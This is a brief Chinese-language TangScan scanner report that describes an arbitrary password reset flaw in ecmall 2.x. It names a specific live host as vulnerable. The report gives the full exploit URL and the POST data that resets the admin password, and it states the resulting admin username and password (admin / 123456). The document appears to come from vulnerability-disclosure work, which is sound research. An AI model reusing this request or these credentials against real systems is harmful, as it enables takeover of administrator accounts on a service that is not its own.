 Author : TangScan
Email : help@tangscan.com
Website : http://www.tangscan.com
[POC 编写者]
fly520
[风险]
目标 http://open.chinaums.com:5811 存在 ecmall2.x index.php 任意用户密码重置漏洞
[详细说明]
ecmall2.x index.php 任意用户密码重置漏洞
[程序返回]
目标 http://open.chinaums.com:5811 存在任意用户密码重置漏洞, 目标管理员用户: admin, 密码: 123456
, 测试链接: http://open.chinaums.com:5811/index.php?app=find_password&act=set_password&id=1, POST数据: c
onfirm_password=123456&new_password=123456
[危害等级]
高
[漏洞类别]
其他
[相关引用]
* 乌云案例: http://www.wooyun.org/bugs/wooyun-2010-037631
www.wooyun.org